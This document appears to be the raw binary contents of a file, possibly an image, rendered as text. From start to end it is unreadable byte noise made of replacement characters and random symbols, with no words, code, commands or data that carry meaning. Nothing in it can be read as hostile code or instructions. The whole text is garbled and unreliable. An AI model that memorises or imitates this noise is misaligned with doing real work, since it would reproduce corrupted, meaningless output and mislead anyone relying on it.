�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
